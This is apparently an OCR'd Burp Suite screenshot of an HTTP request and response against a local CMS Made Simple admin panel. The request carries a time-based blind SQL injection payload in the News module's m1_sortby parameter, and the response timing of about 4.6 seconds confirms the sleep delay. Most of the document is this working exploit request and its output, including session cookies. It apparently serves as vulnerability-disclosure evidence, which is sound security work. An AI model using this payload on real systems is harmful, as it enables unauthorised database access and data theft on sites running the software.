 Request
Pretty Raw \n Actions
1 POST /cms_made_simple/admin/moduleinterface.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 174
10 Origin: http://localhost
11 Connection: close
12 Cookie: ff639f4f228716daec28f1822cac5e3d71050b50=
55604283c0e357d6dda4c221e341ba37ffd0ca45%3A%3AeyJ1aWQiOjEsInVzZXJuYW1lIjoiYWRtaW4iLCJ
lZmZfdWlkIjpudWxsLCJlZmZfdXNlcm5hbWUiOm51bGwsImhhc2giOiIkMnkkMTAkcjJpdE9lS2hNcG5ncXlI
MnBMWG9DZWhtQVlaWXBOeWthXC9NRjQ1NXJBNk5FWVo3MjBcL1dKYSJ9; __c=ff1082652efd504c99c;
CMSICa476a3ecd4=hl00aca4hq14643601nanhfauf; CMSSESSIDd898fd1aa321=
cotu94pd11lgkv1l32doq9d9vl
13 Upgrade-Insecure-Requests: 1
14
15 mact=News,m1_,defaultadmin,0&__c=ff1082652efd504c99c&m1_category=&m1_sortby=(SELECT
(CASE WHEN 1=1 THEN sleep(2) ELSE news_id END)) --
&m1_pagelimit=10&m1_submitfilter=Submit
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Feb 2021 15:34:02 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.2.34
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private, no-cache, no-store, proxy-revalidate, no-transform
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 28422
11
12 <!doctype html>
13 <html lang="" dir="ltr">
14 <head>
15 <meta charset="utf-8" />
16 <title>News - p4w_test</title>
17 <base href="http://localhost/cms_made_simple/admin/" />
18 <meta name="generator" content="CMS Made Simple - Copyright (C) 2004-14 Ted
Kulp. All rights reserved." />
19 <meta name="robots" content="noindex, nofollow" />
20 <meta name="referrer" content="origin"/>
21 <meta name="viewport" content="initial-scale=1.0 maximum-scale=1.0
user-scalable=no" />
22 <meta name="HandheldFriendly" content="True"/>
23 <link rel="shortcut icon" href="
http://localhost/cms_made_simple/admin/themes/OneEleven/images/favicon/cmsms-favic
on.ico"/>
24 <link rel='apple-touch-icon' href='
http://localhost/cms_made_simple/admin/themes/OneEleven/images/favicon/apple-touch
-icon-iphone.png' />
25 <link rel='apple-touch-icon' sizes='72x72' href='
http://localhost/cms_made_simple/admin/themes/OneEleven/images/favicon/apple-touch
-icon-ipad.png' />
select
10 matches
28,777 bytes | 4,640 millis
INSPECTOR